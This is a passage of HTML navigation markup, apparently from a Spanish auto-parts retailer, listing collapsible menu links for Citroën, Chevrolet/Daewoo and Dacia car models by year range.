  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
